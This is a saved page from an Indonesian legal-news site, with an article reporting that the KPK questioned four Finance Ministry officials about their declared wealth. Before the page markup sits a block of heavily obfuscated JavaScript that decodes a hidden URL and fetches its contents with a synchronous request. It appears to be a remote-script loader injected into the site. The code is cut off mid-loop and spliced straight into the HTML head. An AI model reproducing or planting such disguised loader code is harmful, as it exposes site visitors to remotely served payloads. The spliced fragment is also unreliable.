(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db);}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0);}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd);}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de);}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b);}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']());}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']());}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41);}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197);}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce);}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515);}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75);}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue;}break;}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5;};return _0x4ae3();}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546);}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4);}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f);}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea);}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body class="wp-singular post-template-default single single-post postid-5979 single-format-standard wp-theme-Newsmag kpk-sudah-klarifikasi-4-orang-kemeneu-terbaru-wahono-saputro-dan-andhi-pramono global-block-template-1  td-subscription-active td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up "  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menuutama-container"><ul id="menu-menuutama" class="td-mobile-main-menu"><li id="menu-item-12765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-12765"><a href="https://majalahukum.com/">Home</a></li>
<li id="menu-item-6478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6478"><a href="https://majalahukum.com/category/perkara/">Perkara<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6480"><a href="https://majalahukum.com/category/pidana-umum/">Pidana Umum</a></li>
	<li id="menu-item-6479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6479"><a href="https://majalahukum.com/category/pidana-ekonomi/">Pidana Khusus</a></li>
	<li id="menu-item-6477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6477"><a href="https://majalahukum.com/category/perdata-umum/">Perdata Umum</a></li>
	<li id="menu-item-10446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10446"><a href="https://majalahukum.com/category/perdata-khusus/">Perdata Khusus</a></li>
	<li id="menu-item-6488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6488"><a href="https://majalahukum.com/category/tipikor/">Tipikor</a></li>
	<li id="menu-item-6473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6473"><a href="https://majalahukum.com/category/hak-asasi-manusia/">Hak Asasi Manusia</a></li>
</ul>
</li>
<li id="menu-item-6471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6471"><a href="https://majalahukum.com/category/aneka-info/">Aneka Info<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6485"><a href="https://majalahukum.com/category/sosialisasi/">Sosialisasi</a></li>
</ul>
</li>
<li id="menu-item-6484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6484"><a href="https://majalahukum.com/category/sindikasi/">Sindikasi</a></li>
<li id="menu-item-6472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6472"><a href="https://majalahukum.com/category/artikel/">Artikel</a></li>
<li id="menu-item-6481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6481"><a href="https://majalahukum.com/category/politik/">Politik</a></li>
<li id="menu-item-6483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6483"><a href="https://majalahukum.com/category/pustaka/">Pustaka</a></li>
<li id="menu-item-6474" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6474"><a href="https://majalahukum.com/category/investigasi/">Investigasi</a></li>
<li id="menu-item-6475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6475"><a href="https://majalahukum.com/category/klinik-hukum/">Klinik Hukum</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://majalahukum.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cari</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                Kamis, Januari 22, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-12766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-12766"><a href="https://majalahukum.com/">Home</a></li>
<li id="menu-item-3365" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3365"><a href="https://majalahukum.com/sample-page/">About Us</a></li>
<li id="menu-item-13425" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13425"><a href="https://majalahukum.com/redaksi/">Redaksi</a></li>
<li id="menu-item-4700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-4700"><a rel="privacy-policy" href="https://majalahukum.com/privacy-policy/">Pedoman Media Siber</a></li>
<li id="menu-item-3369" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3369"><a href="https://majalahukum.com/my-account/">My account</a></li>
<li id="menu-item-6879" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6879"><a href="https://majalahukum.com/konsultasi-hukum-2/">Konsultasi Hukum</a></li>
<li id="menu-item-8981" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8981"><a href="https://majalahukum.com/kebijakan-privasi/">Kebijakan Privasi</a></li>
</ul></div></div>            </div>

    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://majalahukum.com/">
            <img class="td-retina-data" data-retina="https://majalahukum.com/wp-content/uploads/2025/03/NEWLOGOMAJALAHUKUM2.png" src="https://majalahukum.com/wp-content/uploads/2023/12/NEWLOGOMAJALAHUKUM.png" alt=""  width="300" height="99"/>
            <span class="td-visual-hidden">MajalaHukum</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_1"><a href="https://www.youtube.com/@bernard_simamora" target="_blank">
<img src="https://majalahukum.com/wp-content/uploads/2025/03/GambariklanGlobalTutorial-e1741968669447.png"> </a></div>

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-disable" href="https://majalahukum.com/">
		<img class="td-retina-data" data-retina="https://majalahukum.com/wp-content/uploads/2021/05/LOGOMAJALAHUKUMobile1.png" src="https://majalahukum.com/wp-content/uploads/2021/05/LOGOMAJALAHUKUMobile1.png" alt=""  width="280" height="40"/>
	</a>
		<a class="td-header-logo td-sticky-disable" href="https://majalahukum.com/">
		<img class="td-retina-data" data-retina="https://majalahukum.com/wp-content/uploads/2025/03/NEWLOGOMAJALAHUKUM2.png" src="https://majalahukum.com/wp-content/uploads/2023/12/NEWLOGOMAJALAHUKUM.png" alt=""  width="280" height="40"/>
	</a>
	    </div>
    <div class="menu-menuutama-container"><ul id="menu-menuutama-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-12765"><a href="https://majalahukum.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-6478"><a href="https://majalahukum.com/category/perkara/">Perkara</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6480"><a href="https://majalahukum.com/category/pidana-umum/">Pidana Umum</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6479"><a href="https://majalahukum.com/category/pidana-ekonomi/">Pidana Khusus</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6477"><a href="https://majalahukum.com/category/perdata-umum/">Perdata Umum</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10446"><a href="https://majalahukum.com/category/perdata-khusus/">Perdata Khusus</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6488"><a href="https://majalahukum.com/category/tipikor/">Tipikor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6473"><a href="https://majalahukum.com/category/hak-asasi-manusia/">Hak Asasi Manusia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-6471"><a href="https://majalahukum.com/category/aneka-info/">Aneka Info</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6485"><a href="https://majalahukum.com/category/sosialisasi/">Sosialisasi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6484"><a href="https://majalahukum.com/category/sindikasi/">Sindikasi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6472"><a href="https://majalahukum.com/category/artikel/">Artikel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6481"><a href="https://majalahukum.com/category/politik/">Politik</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6483"><a href="https://majalahukum.com/category/pustaka/">Pustaka</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-6474"><a href="https://majalahukum.com/category/investigasi/">Investigasi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6475"><a href="https://majalahukum.com/category/klinik-hukum/">Klinik Hukum</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://majalahukum.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cari" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-5979" class="post-5979 post type-post status-publish format-standard has-post-thumbnail hentry category-investigasi tag-andhi tag-investigasi tag-kemeneu tag-klarifikasi tag-orang tag-pramono tag-saputro tag-sudah tag-terbaru tag-wahono" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://majalahukum.com/">Beranda</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Lihat semua kiriman dalam Investigasi" class="entry-crumb" href="https://majalahukum.com/category/investigasi/">Investigasi</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">KPK Sudah Klarifikasi 4 Orang Kemeneu, Terbaru Wahono Saputro dan Andhi Pramono</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://majalahukum.com/category/investigasi/">Investigasi</a></li></ul>
            <header>
                <h1 class="entry-title">KPK Sudah Klarifikasi 4 Orang Kemeneu, Terbaru Wahono Saputro dan Andhi Pramono</h1>

                

                <div class="meta-info">

                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Penulis</div> <a href="https://majalahukum.com/author/redaktur02/">Redaktur02</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-03-14T15:33:43+07:00" >14/03/2023</time></span>                    <!-- modified date -->                    <!-- views -->                    <!-- comments --><div class="td-post-comments"><a href="https://majalahukum.com/kpk-sudah-klarifikasi-4-orang-kemeneu-terbaru-wahono-saputro-dan-andhi-pramono/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>
            </header>
        </div>

        <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmajalahukum.com%2Fkpk-sudah-klarifikasi-4-orang-kemeneu-terbaru-wahono-saputro-dan-andhi-pramono%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=KPK+Sudah+Klarifikasi+4+Orang+Kemeneu%2C+Terbaru+Wahono+Saputro+dan+Andhi+Pramono&url=https%3A%2F%2Fmajalahukum.com%2Fkpk-sudah-klarifikasi-4-orang-kemeneu-terbaru-wahono-saputro-dan-andhi-pramono%2F&via=MajalaHukum" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://majalahukum.com/kpk-sudah-klarifikasi-4-orang-kemeneu-terbaru-wahono-saputro-dan-andhi-pramono/&amp;media=https://majalahukum.com/wp-content/uploads/2022/11/Telusuri-Transaksi-Keuangan-Lukas-Enembe-KPK-Periksa-2-Saksi-Swasta-1.jpg&description=KPK+Sudah+Klarifikasi+4+Orang+Kemeneu%2C+Terbaru+Wahono+Saputro+dan+Andhi+Pramono" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=KPK+Sudah+Klarifikasi+4+Orang+Kemeneu%2C+Terbaru+Wahono+Saputro+dan+Andhi+Pramono %0A%0A https://majalahukum.com/kpk-sudah-klarifikasi-4-orang-kemeneu-terbaru-wahono-saputro-dan-andhi-pramono/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content td-pb-padding-side">

        <!-- image --><div class="td-post-featured-image"><figure><a href="https://majalahukum.com/wp-content/uploads/2022/11/Telusuri-Transaksi-Keuangan-Lukas-Enembe-KPK-Periksa-2-Saksi-Swasta-1.jpg" data-caption="KPK Sudah Klarifikasi 4 Orang Kemeneu, Terbaru Wahono Saputro dan Andhi Pramono // Gedung KPK -- Doc.Antar Foto/Sumber"><img width="620" height="413" class="entry-thumb td-modal-image" src="https://majalahukum.com/wp-content/uploads/2022/11/Telusuri-Transaksi-Keuangan-Lukas-Enembe-KPK-Periksa-2-Saksi-Swasta-1.jpg" srcset="https://majalahukum.com/wp-content/uploads/2022/11/Telusuri-Transaksi-Keuangan-Lukas-Enembe-KPK-Periksa-2-Saksi-Swasta-1.jpg 620w, https://majalahukum.com/wp-content/uploads/2022/11/Telusuri-Transaksi-Keuangan-Lukas-Enembe-KPK-Periksa-2-Saksi-Swasta-1-300x200.jpg 300w" sizes="(max-width: 620px) 100vw, 620px" alt="" title=""/></a><figcaption class="wp-caption-text">KPK Sudah Klarifikasi 4 Orang Kemeneu, Terbaru Wahono Saputro dan Andhi Pramono // Gedung KPK -- Doc.Antar Foto/Sumber</figcaption></figure></div>
        <!-- content --><p style="text-align: justify;"><strong>JAKARTA</strong> &#8211; Wahono Saputro selaku Kepala Kantor Pajak Madya Jakarta Timur dan Andhi Pramono selaku Kepala Kantor Bea Cukai Makassar datang memenuhi panggilan Komisi Pemberantasan Korupsi (KPK), Selasa (14/03/2023) pagi ini.</p>
<p style="text-align: justify;">Keduanya diminta klarifikasi soal harta kekayaan yang telah dilaporkan.</p>
<p style="text-align: justify;">Ipi Maryati selaku Plt Juru Bicara Bidang Pencegahan KPK mengatakan, tidak ada yang berbeda dari klarifikasi Laporan Harta Kekayaan Penyelenggara Negara (LHKPN) Wahono Saputro dan Andhi Pramono. Kedua pejabat Kementerian Keuangan (Kemenkeu) tersebut bakal diklarifikasi soal daftar isian harta yang dilaporkan ke KPK.</p>
<p style="text-align: justify;">&#8220;Seperti agenda klarifikasi LHKPN pada umumnya, salah satunya tentu terkait daftar isian harta yang dilaporkan,&#8221; ujar Ipi Maryati saat dikonfirmasi, Selasa (14/03/2023).</p>
<p style="text-align: justify;">Kehadiran Wahono dan Andhi menggenapkan deretan pejabat dan mantan pejabat Kemenkeu yang hartanya diklarifikasi KPK. Hal ini berkaitan dengan temuan juga laporan yang banyak diterima KPK. Ketidakwajaran harta kekayaan pejabat Kemenkeu tersebut disorot buntut pamer gaya hidup mewah alias flexing di media sosial (medsos).</p>
<p style="text-align: justify;">Sebagai informasi, sejauh ini sudah ada empat orang Kemeneu yang dipanggil KPK. Mereka adalah Rafael Alun Trisambodo (mantan Kepala Bagian Umum Kantor Wilayah DJP Jakarta Selatan II); Eko Darmanto (Kepala Kantor Bea Cukai nonaktif Yogyakarta); Wahono Saputro (Kepala Kantor Pajak Madya Jakarta Timur); dan Makassar Andhi Pramono Kepala Kantor Bea Cukai.</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Bagikan ini:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-5979"
				class="share-facebook sd-button share-icon"
				href="https://majalahukum.com/kpk-sudah-klarifikasi-4-orang-kemeneu-terbaru-wahono-saputro-dan-andhi-pramono/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-5979"
				>
				<span id="sharing-facebook-5979" hidden>Klik untuk membagikan di Facebook(Membuka di jendela yang baru)</span>
				<span>Facebook</span>
			</a></li><li class="share-x"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-x-5979"
				class="share-x sd-button share-icon"
				href="https://majalahukum.com/kpk-sudah-klarifikasi-4-orang-kemeneu-terbaru-wahono-saputro-dan-andhi-pramono/?share=x"
				target="_blank"
				aria-labelledby="sharing-x-5979"
				>
				<span id="sharing-x-5979" hidden>Klik untuk berbagi di X(Membuka di jendela yang baru)</span>
				<span>X</span>
